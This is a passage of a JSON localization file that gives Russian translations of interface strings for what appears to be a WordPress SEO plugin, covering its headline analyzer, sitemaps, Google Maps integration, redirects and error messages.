\u0431\u0443\u0434\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0431\u0449\u0438\u0445 \u0441\u043b\u043e\u0432."],"Uncommon Words":["\u041d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"20-30%":["20-30%"],"Headlines with uncommon words are more likely to get clicks.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u043c\u0438 \u0441\u043b\u043e\u0432\u0430\u043c\u0438 \u0447\u0430\u0449\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u044e\u0442 \u043a\u043b\u0438\u043a\u0438."],"Common Words":["\u0420\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Headlines that are lists and how-to get more engagement on average than other types of headlines. %1$s%2$sLearn More%3$s \u2192":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u0441\u043e\u0431\u043e\u0439 \u043f\u0435\u0440\u0435\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0432 \u0441\u0440\u0435\u0434\u043d\u0435\u043c \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u044f, \u0447\u0435\u043c \u0434\u0440\u0443\u0433\u0438\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432. %1$s%2$s\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435%3$s \u2192"],"Negative headlines are attention-grabbing and tend to perform better than neutral ones.":["\u041d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u0438, \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u043e, \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u043b\u0443\u0447\u0448\u0435, \u0447\u0435\u043c \u043d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0435."],"Your headline has a negative sentiment.":["\u0423 \u0432\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u043d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u043e\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435."],"Negative":["\u041d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u043e\u0435"],"Positive headlines tend to get better engagement than neutral or negative ones.":["\u041f\u043e\u043b\u043e\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u043a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u043e, \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u044f, \u0447\u0435\u043c \u043d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0435 \u0438\u043b\u0438 \u043e\u0442\u0440\u0438\u0446\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435."],"Your headline has a positive sentiment.":["\u0423 \u0432\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u043f\u043e\u0437\u0438\u0442\u0438\u0432\u043d\u043e\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435."],"Positive":["\u041f\u043e\u0437\u0438\u0442\u0438\u0432\u043d\u043e\u0435"],"Headlines that are strongly positive or negative tend to get more engagement than neutral ones.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0438\u043c\u0435\u044e\u0449\u0438\u0435 \u044f\u0440\u043a\u043e \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u043d\u044b\u0439 \u043f\u043e\u0437\u0438\u0442\u0438\u0432\u043d\u044b\u0439 \u0438\u043b\u0438 \u043d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440, \u043e\u0431\u044b\u0447\u043d\u043e \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u044f, \u0447\u0435\u043c \u043d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u044b\u0435."],"Your headline has a neutral sentiment.":["\u0423 \u0432\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u043d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435."],"Neutral":["\u041d\u0435\u0439\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0435 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435"],"Your headline has too many words. Long headlines will get cut off in search results and won\u2019t get as many clicks.":["\u0412 \u0432\u0430\u0448\u0435\u043c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0441\u043b\u043e\u0432. \u0414\u043b\u0438\u043d\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0431\u0443\u0434\u0443\u0442 \u043e\u0431\u0440\u0435\u0437\u0430\u043d\u044b \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u043d\u0435 \u043f\u043e\u043b\u0443\u0447\u0430\u0442 \u043c\u043d\u043e\u0433\u043e \u043a\u043b\u0438\u043a\u043e\u0432."],"Too Many Words \ud83d\ude11":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0441\u043b\u043e\u0432 \ud83d\ude11"],"Headlines are more likely to be clicked on in search results if they have about 6 words.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0441 \u0431\u043e\u043b\u044c\u0448\u0435\u0439 \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e\u0441\u0442\u044c\u044e \u0431\u0443\u0434\u0443\u0442 \u043d\u0430\u0436\u0438\u043c\u0430\u0442\u044c\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430, \u0435\u0441\u043b\u0438 \u043e\u043d\u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u043e\u043a\u043e\u043b\u043e 6 \u0441\u043b\u043e\u0432."],"Reduce Word Count \ud83d\ude42":["\u0421\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432 \ud83d\ude42"],"Your headline has the right amount of words. Headlines are more likely to be clicked on in search results if they have about 6 words.":["\u0412\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432. \u0412\u0435\u0440\u043e\u044f\u0442\u043d\u043e\u0441\u0442\u044c \u0442\u043e\u0433\u043e, \u0447\u0442\u043e \u043d\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u043a\u043b\u0438\u043a\u043d\u0443\u0442 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430, \u0432\u044b\u0448\u0435, \u0435\u0441\u043b\u0438 \u0432 \u043d\u0438\u0445 \u043e\u043a\u043e\u043b\u043e 6 \u0441\u043b\u043e\u0432."],"Good":["\u0425\u043e\u0440\u043e\u0448\u043e"],"Your headline doesn\u2019t use enough words. You have more space to add keywords and power words to improve your SEO and get more engagement.":["\u0412 \u0432\u0430\u0448\u0435\u043c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0435 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0441\u043b\u043e\u0432. \u0423 \u0432\u0430\u0441 \u0435\u0449\u0435 \u0435\u0441\u0442\u044c \u043c\u0435\u0441\u0442\u043e \u0434\u043b\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0445 \u0441\u043b\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0443\u043b\u0443\u0447\u0448\u0430\u0442 SEO \u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0443\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u044f."],"Not Enough Words \ud83d\ude43":["\u041d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0441\u043b\u043e\u0432 \ud83d\ude43"],"Goal: ":["\u0426\u0435\u043b\u044c: "],"Important Issues":["\u0412\u0430\u0436\u043d\u044b\u0435 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b"],"This addon requires an update. %1$s %2$s requires a minimum version of %3$s for the %4$s addon. You currently have %5$s installed.":["\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u044d\u0442\u043e \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435. %1$s %2$s \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u0432\u0435\u0440\u0441\u0438\u044e \u043d\u0435 \u043d\u0438\u0436\u0435 %3$s \u0434\u043b\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f %4$s. \u0412 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0443 \u0432\u0430\u0441 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 \u0432\u0435\u0440\u0441\u0438\u044f %5$s."],"Our Headline Analyzer tool enables you to write irresistible SEO headlines%1$sthat drive traffic, shares, and rank better in search results.":["\u041d\u0430\u0448 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u00ab\u0410\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432\u00bb \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043f\u043e\u0442\u0440\u044f\u0441\u0430\u044e\u0449\u0438\u0435 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, %1$s \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0442 \u0442\u0440\u0430\u0444\u0438\u043a, \u0440\u0435\u043f\u043e\u0441\u0442\u044b \u0438 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Top 10 Ways to Increase Traffic":["10 \u043b\u0443\u0447\u0448\u0438\u0445 \u0441\u043f\u043e\u0441\u043e\u0431\u043e\u0432 \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0442\u0440\u0430\u0444\u0438\u043a"],"Enter Your Headline":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Choose whether you want to use the OG data from the Facebook tab in your individual pages\/posts by default.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043b\u0438 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0434\u0430\u043d\u043d\u044b\u0435 OG \u0438\u0437 \u0432\u043a\u043b\u0430\u0434\u043a\u0438 Facebook \u0432\u0430\u0448\u0438\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\/\u0437\u0430\u043f\u0438\u0441\u0435\u0439."],"No content yet":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u043f\u043e\u043a\u0430 \u043d\u0435\u0442"],"Plugin update failed. Please check permissions and try again.":["\u041e\u0448\u0438\u0431\u043a\u0430 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u0430. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Please enter a valid headline.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"Link Assistant":["\u0410\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Email":["\u042d\u043b. \u043f\u043e\u0447\u0442\u0430"],"Fax":["\u0424\u0430\u043a\u0441"],"Phone":["\u0422\u0435\u043b\u0435\u0444\u043e\u043d"],"Tax ID":["\u0418\u041d\u041d"],"Vat ID":["\u2116 \u043f\u043b\u0430\u0442\u0435\u043b\u044c\u0449\u0438\u043a\u0430 \u041d\u0414\u0421"],"%1$s Error":["%1$s \u043e\u0448\u0438\u0431\u043a\u0430","%1$s \u043e\u0448\u0438\u0431\u043a\u0438","%1$s \u043e\u0448\u0438\u0431\u043e\u043a"],"Upgrade to %1$s %2$s":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %1$s %2$s"],"Join Our Community":["\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0439\u0442\u0435\u0441\u044c \u043a \u043d\u0430\u0448\u0435\u043c\u0443 \u0441\u043e\u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0443"],"Quick Links":["\u0411\u044b\u0441\u0442\u0440\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"You currently don't have permission to activate this addon. Please ask a site administrator to activate first.":["\u0412 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0443 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f \u043d\u0430 \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044e \u044d\u0442\u043e\u0433\u043e \u0430\u0434\u0434\u043e\u043d\u0430. \u041f\u043e\u043f\u0440\u043e\u0441\u0438\u0442\u0435 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430 \u0441\u0430\u0439\u0442\u0430 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0443 \u043e\u043f\u0446\u0438\u044e."],"Our Opening Hours:":["\u041d\u0430\u0448 \u0433\u0440\u0430\u0444\u0438\u043a \u0440\u0430\u0431\u043e\u0442\u044b:"],"Our location:":["\u041d\u0430\u0448\u0435 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435:"],"and was generated on %1$s at %2$s":["\u0438 \u0431\u044b\u043b\u0430 \u0441\u043e\u0437\u0434\u0430\u043d\u0430 %1$s \u0432 %2$s"],"sitemap":["\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"High":["\u0412\u044b\u0441\u043e\u043a\u0438\u0439"],"Medium":["\u0421\u0440\u0435\u0434\u043d\u0438\u0439"],"Low":["\u041d\u0438\u0437\u043a\u0438\u0439"],"Didn't expect to see this? Make sure your sitemap is enabled and your content is set to be indexed. %1$sLearn More \u2192%2$s":["\u041d\u0435 \u043e\u0436\u0438\u0434\u0430\u043b\u0438 \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u044d\u0442\u043e? \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0432\u0430\u0448\u0430 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u0430 \u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u043e \u043d\u0430 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044e. %1$s\u0423\u0437\u043d\u0430\u0442\u044c \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u2192%2$s"],"Configure Sitemap":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Back to Homepage":["\u0412\u0435\u0440\u043d\u0443\u0442\u044c\u0441\u044f \u043d\u0430 \u0433\u043b\u0430\u0432\u043d\u0443\u044e"],"There are no posts here":["\u0417\u0430\u043f\u0438\u0441\u0438 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442"],"Whoops!":["\u041e\u0439!"],"Back":["\u041d\u0430\u0437\u0430\u0434"],"Showing %1$s of %2$s":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442\u0441\u044f %1$s \u0438\u0437 %2$s"],"Images":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"URL Count":["\u0421\u0447\u0451\u0442\u0447\u0438\u043a URL"],"Sitemap Index":["\u0418\u043d\u0434\u0435\u043a\u0441 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Post Archive":["\u0410\u0440\u0445\u0438\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"404 - Page Not Found":["404 \u2014 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u0430"],"Search Results for":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430"],"Sample Crumb":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0437\u0432\u0435\u043d\u0430 \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"You have exceeded the limit for requests. Please try again later.":["\u0412\u044b \u043f\u0440\u0435\u0432\u044b\u0441\u0438\u043b\u0438 \u043b\u0438\u043c\u0438\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435."],"Custom Marker":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u043c\u0430\u0440\u043a\u0435\u0440"],"Map Display":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043a\u0430\u0440\u0442\u044b"],"Show icon":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u043e\u043a"],"Show label":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u044f\u0440\u043b\u044b\u043a"],"%1$sThe custom marker should be: 100x100 px.%2$s If the image exceeds those dimensions it could (partially) cover the info popup.":["%1$s\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u043c\u0430\u0440\u043a\u0435\u0440 \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u043c\u0435\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0440 100x100 \u043f\u0438\u043a\u0441\u0435\u043b\u0435\u0439.%2$s \u0415\u0441\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0432\u044b\u0445\u043e\u0434\u0438\u0442 \u0437\u0430 \u043f\u0440\u0435\u0434\u0435\u043b\u044b \u044d\u0442\u0438\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432, \u043e\u043d\u043e \u043c\u043e\u0436\u0435\u0442 (\u0447\u0430\u0441\u0442\u0438\u0447\u043d\u043e) \u043f\u0435\u0440\u0435\u043a\u0440\u044b\u0432\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0431\u043b\u043e\u043a."],"Show your location to your visitors using an interactive Google Map. Create multiple maps for use with multiple locations.":["\u041f\u043e\u0437\u0432\u043e\u043b\u044c\u0442\u0435 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u0432\u0438\u0434\u0435\u0442\u044c \u0432\u0430\u0448\u0435 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u043d\u0430 \u0438\u043d\u0442\u0435\u0440\u0430\u043a\u0442\u0438\u0432\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u0435 Google. \u041c\u043e\u0436\u043d\u043e \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043a\u0430\u0440\u0442 \u0434\u043b\u044f \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0440\u0430\u0437\u043d\u044b\u0445 \u043b\u043e\u043a\u0430\u0446\u0438\u0439."],"Driving Directions":["\u0421\u0445\u0435\u043c\u0430 \u043f\u0440\u043e\u0435\u0437\u0434\u0430"],"Google Reviews":["\u041e\u0442\u0437\u044b\u0432\u044b Google"],"Google Places Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 Google Places"],"Map Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u0430\u0440\u0442\u044b"],"To add this widget, visit the %1$swidgets page%2$s and look for the \"%3$s\" widget.":["\u0427\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0432\u0438\u0434\u0436\u0435\u0442, \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435 %1$s\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432\u0438\u0434\u0436\u0435\u0442\u043e\u0432%2$s \u0438 \u043d\u0430\u0439\u0434\u0438\u0442\u0435 \u0432\u0438\u0434\u0436\u0435\u0442 \u00ab%3$s\u00bb."],"API Key":["\u041a\u043b\u044e\u0447 API"],"Integrating with Google Maps will allow your users to find exactly where your business is located. Our interactive maps let them see your Google Reviews and get directions directly from your site. Create multiple maps for use with multiple locations.":["\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f \u0441 \u041a\u0430\u0440\u0442\u0430\u043c\u0438 Google \u043f\u043e\u0437\u0432\u043e\u043b\u0438\u0442 \u0432\u0430\u0448\u0438\u043c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u0442\u043e\u0447\u043d\u043e \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0442\u044c, \u0433\u0434\u0435 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432\u0430\u0448\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f. \u041d\u0430\u0448\u0438 \u0438\u043d\u0442\u0435\u0440\u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u043a\u0430\u0440\u0442\u044b \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044e\u0442 \u0438\u043c \u0432\u0438\u0434\u0435\u0442\u044c \u043e\u0442\u0437\u044b\u0432\u044b \u0432\u0430\u0448\u0438\u0445 \u043a\u043b\u0438\u0435\u043d\u0442\u043e\u0432, \u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u0432 Google, \u0438 \u043f\u0440\u043e\u043a\u043b\u0430\u0434\u044b\u0432\u0430\u0442\u044c \u043c\u0430\u0440\u0448\u0440\u0443\u0442\u044b \u043f\u0440\u044f\u043c\u043e \u0441 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0421\u043e\u0437\u0434\u0430\u0439\u0442\u0435 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043a\u0430\u0440\u0442 \u0434\u043b\u044f \u0440\u0430\u0437\u043b\u0438\u0447\u043d\u044b\u0445 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0439."],"Google Maps API Key":["\u041a\u043b\u044e\u0447 API \u041a\u0430\u0440\u0442 Google"],"Map":["\u041a\u0430\u0440\u0442\u0430"],"Maps":["\u041a\u0430\u0440\u0442\u044b"],"%1$s Local - Map":["%1$s \u041c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 - \u041a\u0430\u0440\u0442\u0430"],"Please configure the map for this location: %1$s":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 \u043a\u0430\u0440\u0442\u0443 \u0434\u043b\u044f \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f: %1$s"],"Share your content on your favorite social media platforms to drive engagement and increase your SEO.":["\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0435\u0441\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u044b\u043c \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0441\u0432\u043e\u0438\u0445 \u043b\u044e\u0431\u0438\u043c\u044b\u0445 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0438\u0432\u043b\u0435\u0447\u044c \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u0438 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c SEO."],"Get out the word!":["\u0423\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e!"],"This redirect is supported using the Relocate Site feature under Full Site Redirect tab.":["\u042d\u0442\u0430 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u0432\u043a\u043b\u0430\u0434\u043a\u0435 \u00ab\u041f\u043e\u043b\u043d\u0430\u044f \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f \u0441\u0430\u0439\u0442\u0430\u00bb."],"The regex syntax is invalid.":["\u0421\u0438\u043d\u0442\u0430\u043a\u0441\u0438\u0441 